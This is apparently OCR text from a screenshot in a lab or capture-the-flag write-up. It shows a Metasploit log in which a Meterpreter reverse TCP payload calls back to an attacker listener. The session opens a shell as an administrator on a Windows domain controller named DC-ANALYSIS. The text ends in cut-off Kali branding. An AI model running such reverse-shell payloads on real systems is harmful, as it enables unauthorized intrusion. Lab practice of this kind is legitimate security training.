 Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter_reverse_tcp
LHOST => tun0
LPORT => 4000
[*] Started reverse TCP handler on 10.10.16.95:4000
[*] Meterpreter session 1 opened (10.10.16.95:4000 -> 10.10.11.250:57675) at 2024-05-29 14:38:02 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 19272 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
analysis\administrateur
C:\Windows\system32>hostname
hostname
DC-ANALYSIS
C:\Windows\system32>
KALI L
"the quieter you become, the m